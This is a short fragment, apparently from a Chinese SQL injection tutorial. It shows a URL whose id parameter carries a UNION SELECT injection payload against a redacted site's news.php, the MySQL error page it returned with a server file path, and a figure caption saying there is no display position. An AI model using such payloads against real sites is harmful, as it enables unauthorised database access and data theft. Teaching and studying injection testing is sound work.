 www. /2012/news.php?id=10571%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13
幼儿园新鲜事
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in D:\wwwroot\bhsy\2012\news.php
on line 99
图 1.2.3 无显示位